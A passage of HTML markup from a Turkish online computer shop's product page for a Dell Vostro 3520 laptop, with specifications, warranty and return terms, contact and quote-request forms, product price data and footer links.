	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U hakkında bilgi almak istiyorum. https://www.citybilisim.com/dell-vostro-3520-i5-1235u-16gb-512gb-ssd-15-6-quot-ubuntu-n5315pvnb3520u" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Ekran Kartı</strong> INTEL</li><li><strong>Ürün Ailesi</strong> Vostro</li><li><strong>Garanti Durumu</strong> 24 Ay Yerinde Servis</li><li><strong>Grafik İşlemcisi</strong> Intel Iris X Graphics</li><li><strong>Dokunmatik Ekran</strong> Yok</li><li><strong>Hard Disk Kapasitesi</strong>  512GB SSD</li><li><strong>İşlemci Platformu</strong> Intel Core İ5</li><li><strong>İşletim Sistemi</strong> Ubuntu</li><li><strong>Sistem Belleği</strong> 16 GB</li><li><strong>Ekran Kartı Hafızası</strong> Paylaşımlı</li><li><strong>Ekran Boyutu</strong> 15.6</li><li><strong>Ürün Serisi</strong> 3000 Serisi</li><li><strong>VESA</strong> Var</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"19931","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/dell-n5315pvnb3520u-notebook-179991.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/dell-n5315pvnb3520u-notebook-179992.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/dell-n5315pvnb3520u-notebook-179993.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":25227.792,"market":0,"wire":25227.792,"single":25227.792,"fx":590.4},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
